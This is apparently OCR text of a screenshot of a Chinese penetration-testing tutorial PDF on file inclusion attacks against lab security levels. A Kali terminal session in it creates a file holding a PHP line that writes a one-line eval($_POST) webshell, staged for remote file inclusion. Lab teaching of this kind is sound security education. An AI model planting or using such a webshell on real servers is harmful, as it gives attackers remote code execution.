 文件包含渗透【千锋云计算杨哥团队】.pdf - Adobe Reader
文件(F) 编辑(E) 视图(V) 窗口(W) 帮助(H)
16 / 20 110% 工具 签名 注释
书签
文件包含渗透 File Inclusion
1. 项目实验环境
2. 原理及危害
3. 低安全级别渗透
3.1 本地文件包含
3.2 本地文件包含+webshell
3.3 远程文件包含+webshell
4. 中安全级别渗透
4.1 本地文件包含
4.2 本地文件包含+webshell
3.3 远程文件包含+webshell
5. 高安全级别渗透
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP
group default qlen 1000
link/ether 00:0c:29:24:94:d1 brd ff:ff:ff:ff:ff:ff
inet 192.168.106.138/24 brd 192.168.106.255 scope global dynamic noprefixr
oute eth0
valid_lft 1371sec preferred_lft 1371sec
inet6 fe80::20c:29ff:fe24:94d1/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@kali:~#
root@kali:~# service apache2 start
root@kali:~# vim /var/www/html/yangge500.txt
<?fputs(fopen("shell500.php","w"),'<?php eval($_POST[yangge500]);?>')?>
T
100%
11:21
2018/11/12